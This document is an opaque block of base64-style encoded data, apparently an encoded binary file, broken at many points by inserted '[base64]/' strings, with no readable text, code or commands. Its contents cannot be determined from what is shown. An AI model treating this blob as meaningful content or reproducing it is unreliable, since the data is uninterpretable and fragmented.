7MX08tnp6ebl6uv88Pv9+QKE9HTN9tOR7tTA8eDT9tL18u7r+L7u98l4+N/4/fH6++Gs/e3H//rk/[base64]/Hfdfm/WOEBhlXMm5urLi6dcV/A2sP7LB7wwlgJP4CWvMExgwsNVl6jHB+TUaTgE7SMJFbfcuPHGEKD147AgKChwU41VtATfXfdkgJ1BNWjDVIFlXbAciggxRWqNmFX20QoH8HWrVWW3bNhVeIc8FFIF8/1UWXUB1GiBBO1gVo1nWOVehUjErVyNlYnl3Wo1MmQDLLMNEQA8Yaf0ByBySrFUPLIyTVRttsvOUW026/+WablVcGR1NvNMj225gX/fCDDDD88IQJNEyXFY1wYteii3Qi5F13Ofwx0R1XmCnSRgcA0BJvR2IRJg3ymUCfbZLdt95LVm650UEyLpjXBC7O2ZONDZZFJ4ychroVhhiSVRBPaQ3mFlB2wSViq/[base64]/MAMMTTwD1LnXxwnlxvXTfK8AEWEwEyf4ayLlXU0cMC2wbEHcYHGbCOZig3sMQu9ToAbtdWZumRMnY8k8iW3VxTlOVHPLcVfHqOcgna6ahxwlaVTPNro4Ys8xt1XpiWG/lqmvPuFMmdKg871xdVEAhazRWYCQ9DDGjPCEtINTOQhHZXxp3bk378SaD1ldc0fVFX1/JbWwZWY0uu9evyZkJcMd9Hd3sH3Qn4Uv+YeYdFf07gkaBfoQbEGuIRAMWYUgJwy5yn8c5SmAcodhuimK5E2EKQdkh1uikUhbQGYVkE7RR6XzEMcF0jiwWTMqHUkQr2a2IRK+aVQldVkKw1MV2dcpdxuDEqWH5rlha2eCDJHADGhhvFv5gMM0fmMeaRxgqTDQRU/[base64]/[base64]/[base64]/i8oOSvaSBRgbgSjqooouhEU6KVlmUMSVVJgoRSEWKl1exckWuSxFW9hKWqbDvtDxh7WQrGDcHHSt4wpIADaZyA0jEAnlD/MMjRpFbt2LhiEBAyROwQB4zyYY2aWOOF6KKiVFgAhOG0NKUkEOS+Vwtcg842wy+SF0zPYGomSlnd+PG3/BmsiRHWoM843gHjPgrNoCaGP4NwAAGvaJkYcRBoHznW1CO2Nc2k1PIYkPsk6DEMi23JBaAA5xitIJydAWu4IwY3GAO/vkgS2FhiTiL0taBlnUYVmErZ1egnJ0VxP/FYXcFLeKh8UjAEhDrUtYQi+P94Qp3kPEo4ri1ihwux/zjW0neOwKnTtmpcfADJmARCyMbQg1aMs4TfpuR6P6GOBx4QBinPIOtjhOsYYWXvLzMbYGIAAjTdA8QSGEtL6y5IgarzaD+9wfYGI4+6s1PQQ+YH8Z9BGC5mYEE9LwrPndaOwgoNKmz8oKCG/zgCE+4wgWeEwiA7tBReQHQZMQUhMcgBi+4OMYbnDmD/OSEr6sZJP4tLReLxyDTnBXBwV07YJbqBAKB5pVFZw7zl5LVMFOZ+YgrwxUfofqmUzHBHVoNiSuAQca23dsTRFKukeQgb7sdSdp+szXfSFOqxAbmkddA1DFdedkj4TWXOKCBKDMXTV8TJ5aznT65ddvLCFjrNNGzBqACYs3969/CXMIBMIskx2GKbpr/Sm/GIRLf5EKAAAYiANT+BEGVXAxUCu6Dylu+CZjHvOV9UITMN4EKRQh96D2veYkzBQIbcIHqXeDwzTnlBT4gvQ9M36CCM4X1NK/o6i0v+t73fuOWlWgrRaRxuWSos7KKy8WLAPrQX3zSJVz+718AFINn6PS5z32HEP4AAdX3oAerR7BSUO+CHlge/BuoObBuDpmllN/zlUe1gXWJ4h0G/UE5GPowklxb2yaPzWPyWzkQHkiVVDMgTeryA2oQB4YwCrNVbKMwVU0mTdnjBUEmLjMhbWnyRdKGXdEBJNqmYG/nZRtAgRZIA6mhJHkjEQVDA/[base64]/mW9jAJeKgHaVCLRzgJrtCZnvmZnikKdmBRLkAIQvmTyWAOSsl6eNkDXdAKxhCbsmkMoQCHeXlzWkF+RXAKtdCbvlkLdtCFFUd5PlAFmYkEJdAByqmcxicsEUAYN/UYN4AFDlgaf3Cd1/kIpv7hBWLjR9e4Bsh0Y2CQA0DwA+l4BdPYgOQYDdEwDMSGjuRREtIEBlfmBUv1NfUoLho4ZdNVPluDLPpYHf0YXiq2NVtzgBHxB2+EGhUxA/khHL1Rn0HkBVWHLjZ4bznIOA/[base64]/7wUKj7sAtv0HyGiYmu8A6O+qjocJpCSZNvgA6P+g7jkKmauqmugHsuwAfJEKqimgymAIduCKhnoAu9sKqs2guvoIRuioRV+SC3F3vwp3rFaQq2sKu8Wgt80ASU13lHWAV8sKJZ4AQqkKwqUALMWgIYJ3ES8JxBxyDA5YCYEC3XGQfXiSRBFhsm8FuFcx5sdmNP0D/ouQaGII6jUQxFEgvFdnTt0htstTUUCgNkV4/[base64]/q4j+sKPaB7acAOoxqq0zAIb6CSp9C5nVsLrcqqteC5pHsKhNCFneMCVTAJlNC6rUsIdoB5b6CrvLqrviq0RcAHrksJoXAJpnAJx+oEwusESFC8d1pwBhJ0uEIWIoCCxOYHSAIGG3tM11JFX/5yKMDlbjdGntGCLUOmnsUgDdLArqERC9N4BcXBVmDgVPYZE/gJj2THr2eHr+UzEvkYoI91sO2DACNAoe1iJuN1BZBwLeixHmVSn9pqCLaFCX6wsWqwsEsFEx9beIuDg4g3AkNxsjsBeVPxMER4AyL5BSz6ojMbozXrs+yQs256Bp/QsyiMD7pghWwIe2fADUarpFKZw1GJD3pABU1wBoxgDlPaDUqYebNHextQnOrQtUzspW/JlvZgDm8AtpGZBu0wt1icxVqMxa4wrJOwD1sMt/vwCaKwtX17xl3qt+1gBEWoB/qAuG+cuO8gDIPQCvYAuXg8DpILi5Z7uezACP6RYA6XG6qhW8ihewpN4IoQ4AN8MA2zuauvuoS1ULu2G7tNkAbMMMm2oMm2kAliELzDa7wY9yCghFNNESaj8J6v1jTaep1pMyXYGz43ZjDS9AcGg67qKr7iy67uWk1g8ERrY00/UK/3iq8yIY/msS4aqCYlgTM4M38Q1WX6e0FrxTblwmPABQgKSgMaAAAAYG1PsIB+8AcN6K6xAAuG4Ad9AAcPrC72GkbuW8EiK7IPw6G2oSEanDqAAXHRGgEV9QIg/[base64]/AGgMzJvcqFl8wMtsAJnMCrnIAIeCAGnxy8xmt7x/gUN5AD5jxVRucFCqydVRRGxYEchvIb3LhsNCBMCitVozAL4avL0lCOs/AIC4gmAAsGfuAF0LG+7mvM+mp2viFtNJE2bEJZPAdTHjbNH4YAI8HMYbKN4NlmHODNX3OA6BlV6ToKreYswxALSKbO7Lw129Mtj/[base64]/UA3YwDYP8DHxgCqNq1kZuDLFLFhsw0bRbu9MgCbpA17t6CW/wtIFaC3ud133t12PQ5UKQBcs6yvZnTkCSL+LIwGzDddCIvmS3ZP8jNuWZHEHkVOkKC8QgDdSgy99Qjv7ApDzXxAEwMI1+8ARHEEQw8L75Gr9ORGX1iDYr1iZLUdtdIc24rbIU2kzXSKH8RAPCzS7ifGTI7a7K7SzMnc7OTaGk7bEBYx/1LDj6wRJXomgrox1BSBiMIwEFJ7ZoqIm6yww2C6TqwJI8CcTAwNA+aw8wfAaf+MPcsN85vJhSOeDSXplVgOCpN9FCLO0EDqbaPpmHuofM9wbQ4OHkHrftEAnC0OHCoA/wkMUpbqi6YN9VAA2I26WJaw+SMAjrjuOb+gxnwONH4QJdsAuDPA6i8ApFbuRlbQyE0ANKPtFSvsl2EApubQuhULU0LAmcrNeIgAhdPgRDIAQrYAElQP4C9nd/TjEfjyCOhhAHCIwJf+DybR49vVGe5eMbaEOfCpiuooHn4vsN38Aa7moFG2uvHPAEUeUFRwCOf97m8IjM1wMD+3o9VyABsRHpQYhOlF7ppxIA/duxxkGh4MaNwf01R2AFagAHfmAJRTbqbr/cR2YJ6twHcaAGagMDx/GOGnBI090wqx4TGoIq24FOkgEBEZDEuo6GU/gJlKALuiAK8l2ju8AIVvgGkdANkY/CQYqolSen+u3sUUmZadntb9ml+PAJVU57TvkJTdy1YvylY/oPu2CElVru5X7u497T+wAN7dDuHB63hMrU+xDDPmzFl7oPwsCVwjAOl2oPOv4rCZPguJtqCqb5uP4O8AEAAU0gCuMwyJ2b8ApfyAzfhaiH3xEPnK9gDG4tChjvA1fO11s+BkOAAijwAQpgAQnQAbBUGCuWZTeQygAxypCaH168PHr0B8wPDg84jJgRccaPKzNg/PghQ+MTLxi9GBo1qxg1atJIfis2DFYsOF7iyODA4UgfQ36eyAAThyEHDRp4xmyoAcZEGRoeDH0iQgINERskPN0QVepUqRIQIAiQVetWrl0DXPUaVuzYsRIC0PDy5McMDjM4crzyZESEAxx+WFEDxw8mvrCGERsWWHDgWLH4WvKTOI4XizDU/hgRky7dA5UPRKAcgUOEuZU5z/64GhorWa5Xm1KN+jSCBBExqqSx86mVNtrafv2KpEsYO97s1LWKNOjMG2Dq8PXuLawbcuT2RBVpQqUbOnvVrV+vrs/epFb29ukDH178vu/2gDV5IbWKMHPk3b+HH1/+v3/uXdkp4qPIG0n76P+vT775ACRwH3P0mMScdu4hkD592mkHHF2gafA/[base64]/Us88/lwJUgg0E/[base64]/TJkkzP6Qh2lszkmnOEMhe9CFUxjDmc/sxhl6JJUPdal1pkDD4CJRCziZyRh6GJwdytQ7L/Xid8Eb3vA+wKcJICBQyVueCR7hvPlxqlGPsFVD2vKQSkHrU9DKHwc/[base64]/hoBTe++P6GQfagCeowY9xe9h19oFGNUWmCHnbBDcY2lhvCgGw75AMOyFbWssLgBjCoUIQXBOwNS2tQN5rQAwggoLQQ2MALYrDa1WpJEvpw5GaLUFet/WcfukDdbN9AoabBTReNzNAuJjFKt1WBkHrQBzxUtFzmqkgSJzKcK8xRy2Q0zgcv8IEPQCc4MTbBB8ucBJGcZIxJdMEFEHBBF17BuSY9owpqVJ4LmkAJYzSpdszAryla9yVT4JcZtPuSOYFXp3Sqc08JqICfAGWCDdCAL+X6w00OQlG5NGRS/KSIP6nFFg5YyjF7icVISBKOcBz0G6gaRizUEIc4gPQicUDIoyYCGf6gXG8EDxCKRnJ6lF+ZFKWpMUtLvwIWITdLNFfBlwjicmGaZhgI+xMKReDgQUwEZiUjFCpRwWVUvsTKD2vQFLXU4NTNYOYyMrzXmQ8AgGzdS6VY/bEClYda16RBrAZbxjTO2hskRsJhkZjOwhr2BocV2o1UiI4Xq6MOSXRjixCyRzfe0AQXVNrOnxBGy+yxi258J26GdcoGejBcAZX6PRWiDziqwFk+6sEeFRJGEyCwlRxOgAS3JkFrqOBJRxaBj1WgEIHQEQkXYRIcF7JtK16rtgsJN4lKLIJ8Pdlcajt3F/bIkT4IEctaNg5paeDDJybBREmcrpDy1Zwxe/EMRv50YbRdMMN62VuLSUvlBVQQRTntu19+75ecbxqw8ArMAIJ/[base64]/XOaNTxspfcADSEIM0NPVbakKADhqY/wQ33gAeN55UABJogisGa2vLuAZCqORsw5FZoF6TdigAmMHrS6/66kQ1yha+LkAbQAmgf0OgGNKABjEiYA9n0GdtridtsQjsMd6NtwiSqXW19SOIZfpuROYRUy3G8IpFFEAY6KGcOO5w7DcgQb5NMYQeClc0Op2Bv5+yQOhdQ4RXl7Hf6W/[base64]/[base64]/JnEFHomK8js/W+gF9dPG/UIE4BECAhs4+cuT+rs/hAMEJIwDasmJR4GJ/uGfA5yIOLCC/HELTAnAWaAFUoAEQAAEhJinWf6YBWK4wBSLhVnwA72Alh/gqTjwA/FBQlkZs/[base64]/qmadYEMhoEAxieJ6amLKGxIRRuDKYRBSd4AAY0M+L4An9zLmo4Ll+4UiPjEGQfKmr2ICExBaIUEhqiQyh4Cm98IOVHMIsK0Ij/BaqqzpPyTqCuh+SmkI006g1q0JtGQGsYg0vnIqiPBbl2QASKAEVcIIsuARTeMojmhh8+AQXaYXjQAer7I3qkLQscgVVMhl8IBFAyw60dAVHO0s6Ii30Uv4sOWo84eIPYbDLxnMFSbiY6MM88hAG2cQl7KKCrGmQdqACF8gKBBi9wizMCWiN9aiQdoAkxzwDV5DM/9CHT4hM1/ukzMwQfeADYABNwHkuXJS0bkA+1TyDVhjNR90FO7iaq+kiVzCa2Qqv2jSFLuDUV2ASdePN8KO363qBD6GdbBzO9IsTOnm/AsOTcqwB4xG9CdgAQxEfR3kCGMi6RyCIASRRjvqUJ5CxKzCEebwIbbEfQ7iDeUIIc5HJwpiFC2RPYqDWWKDPcqHPKyuXWHHI52GM/[base64]/K0z010wLZvbYZJcAZVFzch13ItBRRPnRAvnFwDhepQzdqtMvaRdTxgdWiAklgB8oZB3AQpDdQnF4A1VDlnGl4g8OaL2tKVfXrnTkZglYtsPt7Thw4HuV5ijWYJ1nRCU5hlDEbAYMFgIorCFaZgY/IVf20R5EgCWmwQMAgof71LLloEEjAMKF6jQUZU0j7aUhZsQKNgKgBpLgfKCAA7Rcic6lzpbV0PTIRMMm5oCBLwSCSxAt5XckUs9eow1dIgIRRoCgWA4M1ALOCIKiaWAO5MDN5sdwqhAgs7AoEXVgBnZmHvYRL4AM2rNgp2lEXYV/mONIcVQfcGQRuGFmStQ7tMCPweA9zeINKa4Ks8d9PUkTLa4cd7VnsqgKp/SNwkDU2tbVbM0wvTNo/OkU6VRN8yzQAuT1AUo6eQTVAxRAJ0QPGK9TmKtRxSBHnEI5dEBF1KNLWDA5fUy2ojVvKYQfcmYQloRy9dcY06IEskYRTMOIjRmIjBrDaSWIkzv6EMThO5NST5qwAHMi1p7gXE8AC6WSxWbmCR2CxirTcuhioRJkBhnyC/HQMTCAGESuJ0Q0MapVjgSw5lLhA1Q0h9VGV/OEAGqiVu1Ah+qm5i9BPu3gCQtld8cUqRYZB4BW6msKIzSheS7meu+iphlQfZyBdfC3Cey3CQ6mVuDBeS7GIMyaoc2GMMnuKKdQAGtCgKrQLoJTBf1HR8pWzDUBKFUgCMTAFPrjR5MgYJNKjM/gEYDirXWCiZK4iK7pYF2EER9NfllnS/[base64]/og6D2XE3JoKQA0KKUZd8VMkeeQRrAiAHUDFc2yevhKSDslkx2BuflZJcUIelVCJPECGrJurSIiDXYC0yQuHdRjQP4YlZ5gMudlAei5Vq25aeYgA542CSQAjHIBEL4Zd7oBm4wK3UgtjfgxapMWf6p0YW0EulEsqtoZhlucAVqHo/wmNkmAJ1JkMsDVsRu2LwNCD7YUkxRwBIRmODS8+0J4CNREGEAaYdJSJPh2hrl/o9QGiwLwT34yEw06gI9ENt/vkVJUAfmY77tcNosamgiMQY/A4bFyqxXQO/0Tm9gUO/2DoXARC/YKLf5loRIQDTQaQXA/RJmGAROzSL65oNCOOn3sxP7Mx7luQEE+pccuIHnsYKavgI/eIQ1YIjv5Wlh9ekZeJ4juAg/UM9iWGrUnQWEiBVMWIk4VuqltmOnLow/EBb/[base64]/giN4Hl55wGEYSMMAg4jQz34FCfVZz6VOKKNOsZWAhUfAgoigASAABFqAhDjwoH9dOZ/Yav9kQcaOih8H8gcS8hmUAJPMKTCniJtI8ghlyPEhBieX6yiPSYgc5Q4VHxAqQkyYFTgIwIWYCwnAjFWBAytgMYtMWBlE86FcWBGAbDeX7DiH8zk3BUJwQ3wQBSPCh4BeKyBFDon5hET6hEEf9Gu7DnxwRV0Ahk/oBkYvI0dnk0SED3DI6EyHD1GIHc+cLMfZABdIg0kkkLR8ARFY5womPXfeNXqmj0fShV0A/PqYhEgQRWGA2T/9B3AoGzt6K76pdf5uEKTXeocUZi7R9xtR8HXmC/sYCJgqGHYiMYeH6YZpeKZpmIZCeAbad6ZpeIbVsfZpqD6uKr9aQFUzOYVsny9uT6M18WgzIXfhMfcDS/enGBZ234Ac2IA7GAU/[base64]/jscbZnTg9mRnrU6Stt+vTpfadddWlyRti+2LL32etmu1u72bLN3UanOzY4Ki5c9JDU7h/y5Pt09XgxgQSJCdInUJQOPUYRPvuSc3dVmRE47vsmSdqeXJgr8/Dg/aPdufYbaPvWr98nqvWnfe/2v9ulC91++riyyzj8vSOKPuMouCCDDX5CRQwvYMeNMBVayA0jkZiTDIccGkPINL2IKOIzb9QyoojG2NEDBBD0YKItMcpoyytU+OBDE/[base64]/oAEHaT6x6w9qEKS5n8PAAocakPCChQlhAQGEJrRg0oef0Qx6zjnUfGNoLLMQMwwxs+iu+6FGJdXt5BwoJMMPmwJhwrgXpVpqWyFp5P48Scuj2ir1KNFQq00RzJBTS5RrrxNUa3iFLK+IA3sUVskqi6wlyrrfh7IEjQKsowbBuv32V/ik1RGUJhRWW8glwIrIJXAbIEEJ7qIXd70LMJk4BSH2ZRh8uGIx6gCGJB7Trw3qghFvUJg98DGwxXTGHK6whz7sAYxPtMIVwmDYadDRjVa0wmVvwJHQLqbDi8EDGk0YThp2gbJ/tAMcfACZyKhDMuuQIAZGEMUQ/3EPykxiF/dIDjq48QnYJMcduwhPcuChD2HsAh05O+N+jBixVgxtP64QxdD0MQlXHO0dCkJG0/LYjklETUJUKBoLaziJT0hCF1/rUDJMQYgThf5ND8xAkYj40AMgEkJttTiFJF3wo0vsqBbGoISP3sBJuwkJEXlDkgc8sIISkCBwUkKeRExQESwQBExxUAOvpDWCyUXuB5nyJU2i8oM4YIV1QYmFJfpgiVkcQxNAoAENgBAGXpCCV4gKFDXCoc1wUMNQQSEGOJ3hjGHMQijmHMoo/[base64]/UghPGjVGR8sa3vq2yla6U5USoJIJsJc4LXoDDl8I0Jg0cQQYY9cIVDuqFPxzBEM8aBTGiEY3bHWoW1FwDGP4ACd3VLr2C2qY2u8lecK4XnP7+/e/[base64]/AxFD+9I2Bz86/xShG7uhbuz8FCr/[base64]/mpUE461m8DpQ38GQru+POYxXwQqvOzQ3hlEpZPTDj3oAmXCAKNydDGI9MRGsdA4Qw96WwRh7EfVrDaQPiJBtS8PYmVME8Ubvhq1IqRBa6qdRiQ+YYzj66EVy0fRKd4wthEZQxJNiHy31WaMal9b2pQ4g9u6fVxw42HJWTh/uSN0rueK4AYUwQIg/mCIePMqTCp/wANkkG/7kdgpVhhFUETDwA2K7BRKxbFXOaVXwzkcNxUK7qQXxUWgM9wOxmkA/hWYQmyPx33KPYnc89BTSASOyZnE9P6wigSAhUGp3KyMmK24HAw8AVRIBUHwyvocHUEk3XlhArP0QVPMgAkcwAhgQXzBirwNRLAIRSyESccRXb/FAQeclEzgU9VZHQG91Aa0CARswAsUQRWkgR3wASWEwiswwzRIwtjVix0sBj5wwyBIQpQBgy7UyytkzWHgg5cxQpaFkCRwgz20gx/[base64]/EE+7gSf+EF42USZPECOtZhOqAFLeAFQOMPAlUM5nIM2xY7sHCB/CeB9MWBEPmAESuA41Rj+EdgILMQPEA80nYsHlmTJQViojCD1nJsJ1MoMxMQM0EBLqJyHyQAMus9UIE5BuA+z4JxDMQvP/cEabA80gYEa7MTNNRQSxoEG5oQVwMpFycABHMBanCQVCtD6RYAEZKEWSkgRGIEX2oEkUEIYhkIoLEM6tIIwQIY6HJUaql4kdAM4HMarQYY5vP7CKxyGORzVIGhGCKlDwPRhUrEDMJwQZ/wLNzAMOmzG36VQK7zBtlGBz9xDbFAmWe1Qe5gDJ0JAE6SHzBDRLrgMH4zmaLqMaZ7mJ4gC6nGHOXwCMNDiP1TDLrjC5LWHMGyRepiVMESCKp7eGbWDK9yQRHTmqsWGZa2agnAVOkhWHi3IM4RWdgyVaiHDK4jCKyxfh0zDKywbipiCJDDCKzDbK9QWcdiBtNVCKHRBD/RAF+RBLaiNdxqeHZjCt3FCuB3J3lxAk1iABSRABUiHBIgAFlCECQACENyBLXmJtMyAvZ3JQB4lzYEUUAjgNzCkQz6k7AwcoBycNEhDRTJgOP4U3ESq18Gp1+yolzgNhR/g30nBHEgCExCEikmaJISpZEqcmyuJwPXECkHJpEskBOX8wBVEhfsUxAyqz9E1C/rooEAcZRxwif7pBE/[base64]/[base64]/quJ1nSKfxucSGXKeEnu76ruzZJDdRAEFDAdOWACSRLH/iEH1TLLrHomVwXHNgsT9ySFxhCwjJkOTgcQxIgATrchebXekXchloswYnTRqpBmQBAx3osCtKAyI7s/[base64]/YAiRJW4ykzYwc1zoiV5Eg794kyQUs734mAA6wGz62nyHAj08sqL3V7wPMQAwqi64whR+ML/754tf5om824RfsrO/ERtzBFcPFfsMEjtPS1e/[base64]/jaNFLCJ5gCJD3DTu8Cs/VCLehBF7zBKZAyipiyYXubtxlXKw9BKrGrfs5yK7mfBOQAGNjrlwzE/[base64]/46IsN0Q669BqB9+Idz9Wy0A4iDuDCc2hpHtYojBzC04VUn7s3clT3I4mxQriRUxicYiKeRtR11wyRIFtI8AzoMOZE3TTL0mXfowbAhUh0/w6+pHiM8Etl8Zzfmda4pH7MdtpYrtnEZyXKlUiqdwAmsQLmRAITlgJRgQaeAwZfM2yNgb0fWr5nIwLxZBSxYAvXCgjMIIGn3uZ+Tr6A4pGo/HO20TjRfbDRUcyxgggbYdju5BP4kmG8/GFuUhKrcaNZNoTmXBEvSgHVvT+UcsK0Iz3Nf1BF47Hhd6S9BRR88FCxEQzkUOtFGinfPelGckziRtxVYlxrQeU/8wAPAhP5MyATUSsBYaJ2ETG0XeqGauql+P/s2MEM6ODhK87CAswOBS1CeAvgE5eXbQTGEx/RMd8bd4fRphG1llJ4V40OG50bf9i04RIyhrTi9u2Lo3dUZ/UOMh5E92AFgtd56vAN97AMWS6qOq17mvkM3uAKrtUIk6AHE20Eg/t7DQyYfMGsy6LWG/Non2KKUU99Ozy6J5BoleHJha/mWdzljg3mYizmZx2OUoLkIgAFFZAv8jIIXVIsFdmTAnpQM9MlQIF0uoxef/7nRE2A5UMP5OiQ9cFOhXxP8nugEzgJHOjpDNER1o5sJTDoIWvr/osS5bYASCZCUcHo6gwWHLfQBP/6OTXgYdBtkL31XMNsg4og2PZQDMeTcrNv6rQeFOCU6easBzXoBDPgBlwQ7AAChhtmy1WXdFnZh1UrCJ5Al1kL7s78pGc7dgwf4YzRGKwAD6MNhnb5d6MOhLjDVYkj4uJO7PuzCVqMGMIAVFehBapQGZXxCO/[base64]/GgAcUB0h7wwTZmGTFfvCSBo7n0Dp0pVrW2/fv4EzYzYNXyRG3dglx8dOHSN1yXedoTKd+hluyZVTeiOdOhU7y5PbEz+evD19+oTZa3eevZ0mPppUUbePfv1uZ1yxr7+ff/5///3/+QccH1xIg49JEExQwQUZbLDBNIqwQxdgKHTFQlcozBAYV/[base64]/5CQACsoJJgAq/SUmuDsWIja4KwsAJLBBq2hatXup6QK68R7npghisMg0ONvxJDbDHGHBumnHro+YYyzfDNF1/OOqM1tIMMgQGMESJSTTVyfa02tmk3ELI2O/iImJKJKQ7F4osvPuUUYLZrRUNgdHljQmA+ocKHk1FuwmNuuKFQjyaKQNmHIq6kkOWbWd5F511yBkZnbnYGxuQXfKBCFKBx1oWKT3jG2emnoY765l0mccEFopnMujsqsu7a66/BjiEGraerwuytvcNZGGF0EWXtt3d54w234Z5k6RzX3iUN73b+BBicda4ihrLGdgVwvcUeW5SfW9bZjioWd/oTJv4hf8Vyy0MxOxTMMQ6FiiYI6Vz00UkfnRInnEACiRI6aH1QhsO6AQgsyMJiFEwQiuMHGTh4SNdJJSqNpmhiMQSWTj0FlSSTSI3G1JVMCnXWezmFNVZaZ4lllCcieoADXt8CdoRmi0XW/GOzvcrZZ6FFQC2xFJbtfQlMeO2tuMC1i4MZ9NprBHT7EMAAugt3mKEJMeZFD2pQT1/5uohFLkIMz+zkX494BFEOUDCD4UUGT4hf/[base64]/gQPe+J4O3IKV8XDzfM62yLK0sZX3ty9b7JvBBEbyvfmz5wQzocoVwaUAuHBjBAw4Qgbl4wTCHscS74OWYA56DXuVoVQP3xS/OOGOCoMGEGq7ghSvAIAIGMygHOPCDJ5BAmx+cFv62rimWEtbwhjKzqJBIOK0eygyjJKyoRUEaUpR1tGFEA6lJRZrSkB5Siy1taVYuOQESMBQ2l5ypTGeaU53ulKc91akIbIiyMiaOh0ISmw/EZsMNaHGjSX0BbCp6QrKQwISAHKrYZlpVL9rQpVqEFgR42FWxjpWsGKVkTGNqAjAAQQQkeAQsMGEJde2uIQ8p5aQgcoBdffMuf+BUMb6RElmGinmkmtWsPMkpYuJuFLAYBjA/ExNiriFXGuCADJQpPqmUD5qdzdY03WdJtUBLWtSK3/[base64]/Sw52+lHFx+DhcjLj4AuQymQb0i5S30XdiPowuW7q6ZzW1285szyt9jhVe8ZonpffHsUxP01M4+NYt/2/5rWvkthSlTnW99twkWAissmyIwsKPL6+hK3pS85X2W+Qh8STnbOCobaLSkPS1eL9BuwXD1gqMkrKuHkMvCDkFoQ2D9iFd2+MMgPsk5UCKNydwrgimWLE98YojK3qVXR1HKZjkNTfjSOKbQXTZpAe3QH5sFCFew9mrjMoMHjKCgGUwNDNTwZF/6Erj8igY96kGv3lKP3FkOrgQj25NRyCA1YE6uasxZFG6Z+c9oRguQ4RxwgQ/czd9N1qMdfdY8L3yn9dvzTu0L8dNypSxdQUAE3GfoQ9P00wVeNCXxi1Y7G/iSNAYvya/FrGRvhc4G9gIYRFDqPpz6m+eE9bbPOf4RSln21XV9wiw4HFiUnIOwokKJqkT8yp5whidNb/[base64]/sPcJ3DOEVsFKP9awLeJqKvmTFvS5dQccvm80VgUC9sFrdwzbtEdHAEdje7v7odwTuRN/1AzMDwXdDloKYQKc6+y65LCvbBG/w/C1aFC8BFbDgtG+zEC6/JC8C/UxhDk3azuLismUDPs/zGEpbJE28Mm2mHI70LO0DUa6SWu/kTrCSVG7luOjTvs8Exg4IHkGuQikuGuIu/AdSumfqhE9XiO/njm/5iPDoVKUYPOMblm4YssfdtEfqvMf6ZuAHjm0qGnD7CA20Hs/ZoG384sf8Xq7sxAcv9q79IgIGvEAx6C76yoEe3LAc7o8z4Er+9Ikn+mnFhA0AANDblOuyvokGzI/fDlD8FrAQDRG7UrDxQm/SJLARearRKhDRGsq/HuqaxmIDO+9apqrObP6qfkSw9FbQklrQKrgCBNEKwLLu9UyQLGggDrDgEfzgMMQwB/ci3yYMAOqK58gF1ojvD2atCEflI0KM+UYF+mChFMatgDhjJoDCIXjue3zFKkQAC7UOtBDg8eQHLb7CCxWmuUgADMSp5iyL27wNeOZCDclt/obhVOROn2KBMcqN6YBpHnsiDiBiD8VszIoNEAev6/5tug4xIA/xCqNi0r5P9Bxx4SAQEyXxzMAuNrRR/DRuIjmQ0mCQEc8rmyypfhbS0sznBUNRI9ln+7zPkhLOC/[base64]/AojiI3EBIpbRMlDb0+TjJ5CiyQ5SpD0QRHkdNUUdKAICX7wBLSbyHuglxoEinuqlxeche9xyGuAOhiZfkMKyZsRScyRSiHciiNcg+Usw/gMRayBxbUoCmdEgZ+AAi07xqnMiqqUjGxMfPG4sdIay26khW9IFz0Ry40gCwDwJQO4AkOIv4d5+8beqmX3PKdcKc54zGCVGwyYsHLWGPvJCKd/g4pjC3jBNHfBpO7uuowGfS6ElHAWu7jPPEx8esRRfOm5KsyMS/zoovzNI6mNnAtSq+tRBI0G+3AzutBNytCUc7jVBSaVtPRbuAPDMIQikx/YKw2kaImJyIvlgsmeW8i/uCxYkUYhXFWYsLB4MASkLMoi3IPnNRJMYGXNGMUmpEohuIpveAOouAGXoOztik7r6IFB6w7YQM8pSszP6i5VGsKJaycABQA1tOUHsALGEUt9QkTDIPc5nCX5E//+KXp/[base64]/0UdmstCpVAYtKSLwTdj4y9CTNMRduVe/[base64]/7DlH1EWm/CyscVWO7i3I39vA6VoQ+9sfMh0VhMPIoML1QVL8+DVX7zb0wtroqb+M6MJtYlTFhlaf27CJttnPVTGdXMFPRx1kO5Q9GQaCOYi+KTS6UVi78VUddS1f2Av4Yo2r383n5SWup1TKuVXtwZSJ0hVe+5wmmFl/MFuge4Q5IgBqjpQVLEivhdtnEc/5NvUnCniAvIkCdYmtf9TYiOABg/XbKyoHoeimu7LN6KaPumi56/yBAkYsPC4qc4oJcUg9nn8vZ3gxSL5fgMtdjYadn1WdTb+q86OsxceqB3WtzrWu9UtUDX7dWO3L0TODjRPdF1ed2cdfAIs2FzwcBTCAH7iAhwoUhyOlX+OIo1o9pbVNYdSWh4ICxLIL/9pMnl44+808zNiIonDFLYQAub2cUsLjdfmIYIIFdt69trfIaW5S+0NRizaJ+zFN8xlJ+9zI1ynIi+DZgtQwkVqIccsJ/01L/8imCPEOCmJAGNMi1ILagkIKvOABXG/V0EzRjJ1jxKtiCpyU1FdEEv/4Ppy7UdBvKUxlShAPtulZ34+SHAkR5lEmZAlxXz1a4dEETg61SWmJYhkXri28Ah+Mg/dCzh4NX99YvKGxRLM8JoZ5gScctiZXYapF0CfnFIirDEIjVd3blW+OAURgLizWDI4aBFLzY9cCY0OC1H+mLBp6ABr7pCRAqfsswb8vRwlIyf/uFjlciGoTSEpzUYDfiPfXPDoHN/2TL3vayoIDFNWCAILFi/KALu7RI4JRqgkkAAxi6oR0aAyqgqC72WASAAAjgoR2aAC55k0WgAjC6oRdAp0j2vBbgoxm6AgLzkx+RAlAVLCjAADIgpmV6plPgBnJqlENuo/GrWAbAov59+qcJoAIkoAIWoKiN+qiROqmVWqkHoKmd+qmbmhRp7w8cRfcQyleOYn+IN3hRYyLUuCUt6wleU4v1U8WOFElVDNgoAxaMC3uzN0vVwBCkeUrnUk83YxSk0sbaJyo815v5zQSeAAjEuYPKWV/DrH4zSFnlWJ88QyRiQZ6ftA+U8yjhwAqO4Ijhs9d8Qg0M2AS6rZ/JaQppgANkFewK+roO+s0eWYQOswIMIASmILZlW7a5IAr0yGP77VgG4LVnu7eZYAlsmoNhAwNgu7dju7ZzaqR7ygQaoLiNews2qaEooACou7qt+7qtGwOyybUVQRW8+7u/OxXooAHIu7zN+/680Zu8CWCmSDMACqAFjFu2t4AFGuC1Q+C+8Tu/9Xu/+bu/9bsFWiAEQGB8qWIgOAkcZ0AGYOCqw4VcdG9HHcJfs1r4go95F1vKgOmwitRI0XrFZsIesfeyEjxLwVWup9mXRkENGgxf/kA1sUKaaKyv/dq5SAAInsAtegUICvucMwixJ6KVDlcnYCE5lRMOjlIwBoMw4AVPMYFYUwOhZmCQWUOca85nKa67tMgHBmHLubzLvfzLt5wKbMgMFqH